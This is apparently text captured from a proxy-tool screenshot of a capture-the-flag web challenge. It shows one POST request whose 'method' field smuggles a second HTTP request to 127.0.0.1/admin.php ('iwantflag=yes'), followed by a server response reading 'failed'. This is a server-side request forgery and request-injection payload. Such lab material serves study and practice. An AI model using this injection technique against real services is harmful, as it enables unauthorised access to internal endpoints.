 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
Content-Length: 167
Cache-Control: max-age=0
Origin: http://148.70.59.198:41256
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://148.70.59.198:41256/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/admin.php&method=POST /admin.php HTTP/1.1
Host:127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:13
iwantflag=yes
GET
Response
Raw Headers Hex HTML Render
<div>
<h2>服务端检测系统</h2>
<label>URL</label>
<span><input type="text" name="url" class="textbox" ></span>
<input type="hidden" name="method" value="OPTIONS" >
</div>
<div>
failed<br>body length of POST /admin.php HTTP/1.1
Host:127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:13
iwantflag=yes
GET0 <div>
<div class="sign">
<input type="submit" value="确定" class="submit" />
</div>
</form>
</div>
</div>
</div>
</body>